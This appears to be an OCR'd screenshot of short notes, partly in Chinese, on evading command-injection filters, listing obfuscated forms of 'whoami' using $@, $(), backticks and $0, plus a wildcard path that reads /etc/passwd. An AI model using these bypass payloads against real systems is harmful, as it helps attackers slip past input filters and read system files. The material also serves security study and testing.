
who$@ami

echo $0

-> /usr/bin/zsh

echo whoami|$0

使用 $() 绕过

who$()ami

who$(echo am)i

who`echo am`i

使用变量扩展绕过

/???/??t /???/p??s??
